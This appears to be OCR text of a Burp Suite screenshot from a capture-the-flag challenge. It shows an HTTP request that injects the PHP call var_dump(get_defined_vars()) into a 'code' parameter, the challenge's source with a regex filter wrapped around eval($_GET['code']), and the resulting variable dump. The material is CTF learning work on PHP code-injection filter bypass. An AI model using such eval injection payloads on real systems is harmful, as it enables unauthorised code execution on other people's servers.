 Request
Pretty Raw Hex \n ≡
1 GET /?code=var_dump(get_defined_vars()); HTTP/1.1
2 Host: node5.anna.nssctf.cn:28136
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n ≡
span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">''</
span><span style="color: #007700">,&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</
span><span style="color: #007700">
]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</
span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]);}<br />else<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">'nonono'</span><span style="color: #007700">);}
<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><
span style="color: #DD0000">
'please&nbsp;input&nbsp;code'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">
?&gt;</span>&nbsp;</span>
11 </code>array(4) {
12 ["_GET"]=>
13 array(1) {
14 ["code"]=>
15 string(29) "var_dump(get_defined_vars());"
16 }
17 ["_POST"]=>
18 array(0) {
19 }
20 ["_COOKIE"]=>
21 array(0) {
22 }
23 ["_FILES"]=>
24 array(0) {
25 }
26 }